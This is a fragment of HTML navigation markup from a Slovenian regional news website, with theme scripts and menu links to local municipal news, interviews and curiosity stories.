	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971770ba8b6c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6971770ba8b6c" ><script>var block_td_uid_4_6971770ba8b6c = new tdBlock();
block_td_uid_4_6971770ba8b6c.id = "td_uid_4_6971770ba8b6c";
block_td_uid_4_6971770ba8b6c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6971770ba8b6c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971770ba8b6c_rand","tdc_css_class_style":"td_uid_4_6971770ba8b6c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971770ba8b6c.td_column_number = "3";
block_td_uid_4_6971770ba8b6c.block_type = "td_block_mega_menu";
block_td_uid_4_6971770ba8b6c.post_count = "5";
block_td_uid_4_6971770ba8b6c.found_posts = "285";
block_td_uid_4_6971770ba8b6c.header_color = "";
block_td_uid_4_6971770ba8b6c.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971770ba8b6c.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6971770ba8b6c);
</script><div id=td_uid_4_6971770ba8b6c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971770ba8b6c" data-td_block_id="td_uid_4_6971770ba8b6c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971770ba8b6c" data-td_block_id="td_uid_4_6971770ba8b6c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971770ba9e26_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6971770ba9e26" ><script>var block_td_uid_5_6971770ba9e26 = new tdBlock();
block_td_uid_5_6971770ba9e26.id = "td_uid_5_6971770ba9e26";
block_td_uid_5_6971770ba9e26.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6971770ba9e26_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971770ba9e26_rand","tdc_css_class_style":"td_uid_5_6971770ba9e26_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971770ba9e26.td_column_number = "3";
block_td_uid_5_6971770ba9e26.block_type = "td_block_mega_menu";
block_td_uid_5_6971770ba9e26.post_count = "5";
block_td_uid_5_6971770ba9e26.found_posts = "34";
block_td_uid_5_6971770ba9e26.header_color = "";
block_td_uid_5_6971770ba9e26.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971770ba9e26.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6971770ba9e26);
</script><div id=td_uid_5_6971770ba9e26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971770ba9e26" data-td_block_id="td_uid_5_6971770ba9e26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971770ba9e26" data-td_block_id="td_uid_5_6971770ba9e26"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971770baac36_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6971770baac36" ><script>var block_td_uid_6_6971770baac36 = new tdBlock();
block_td_uid_6_6971770baac36.id = "td_uid_6_6971770baac36";
block_td_uid_6_6971770baac36.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6971770baac36_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971770baac36_rand","tdc_css_class_style":"td_uid_6_6971770baac36_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971770baac36.td_column_number = "3";
block_td_uid_6_6971770baac36.block_type = "td_block_mega_menu";
block_td_uid_6_6971770baac36.post_count = "5";
block_td_uid_6_6971770baac36.found_posts = "7";
block_td_uid_6_6971770baac36.header_color = "";
block_td_uid_6_6971770baac36.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971770baac36.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6971770baac36);
</script><div id=td_uid_6_6971770baac36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971770baac36" data-td_block_id="td_uid_6_6971770baac36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971770baac36" data-td_block_id="td_uid_6_6971770baac36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971770bab923_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6971770bab923" ><script>var block_td_uid_7_6971770bab923 = new tdBlock();
block_td_uid_7_6971770bab923.id = "td_uid_7_6971770bab923";
block_td_uid_7_6971770bab923.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6971770bab923_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6971770bab923_rand","tdc_css_class_style":"td_uid_7_6971770bab923_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6971770bab923.td_column_number = "3";
block_td_uid_7_6971770bab923.block_type = "td_block_mega_menu";
block_td_uid_7_6971770bab923.post_count = "5";
block_td_uid_7_6971770bab923.found_posts = "331";
block_td_uid_7_6971770bab923.header_color = "";
